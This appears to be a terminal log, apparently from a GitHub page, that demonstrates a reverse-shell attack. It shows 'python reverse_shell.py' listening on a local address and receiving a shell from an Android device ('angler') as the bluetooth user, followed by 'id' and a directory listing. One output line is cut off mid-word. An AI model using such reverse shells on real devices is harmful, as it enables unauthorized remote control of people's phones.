 ➜ reverse_shell python reverse_shell.py 192.168.2.1
wait for reverse connection:
[*] Connect form 192.168.2.12. Sending commands. Shell:
[*] Switching to interactive mode
sh: can't find tty fd: No such device or address
sh: warning: won't have full job control
angler:/ $ $ di
sh: <stdin>[1]: di: not found
127|angler:/ $ $ id
uid=1002(bluetooth) gid=1002(bluetooth) groups=1002(bluetooth),1016(vpn),3001(net_bt_admin),3002(net_bt),3003(in
xt=u:r:bluetooth:s0
angler:/ $ $ ls
ls: ./persist: Permission denied
ls: ./init: Permission denied
acct
cache
charger
config
d
data
default.prop
dev
etc
file_contexts.bin
firmware
fstab.angler
init.angler.diag.rc
init.angler.rc
init.angler.sensorhub.rc
init.angler.usb.rc
init.environ.rc
init.rc
init.usb.configfs.rc
init.usb.rc